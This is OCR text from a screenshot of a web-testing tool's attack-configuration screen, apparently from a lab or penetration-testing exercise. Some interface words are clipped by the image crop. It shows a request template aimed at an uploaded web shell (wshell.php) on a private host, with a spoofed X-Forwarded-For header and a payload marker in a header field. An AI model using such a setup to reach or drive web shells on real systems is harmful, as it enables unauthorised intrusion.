 7 × 8 × ...
Positions Payloads Options
yload Positions
Start attack
nfigure the positions where payloads will be inserted into the base request. The attack type determines the way in
ich payloads are assigned to payload positions - see help for full details.
tack type: Sniper
GET /upload/wshell.php HTTP/1.1
Host: 192.168.10.41:32772
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.§3§
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh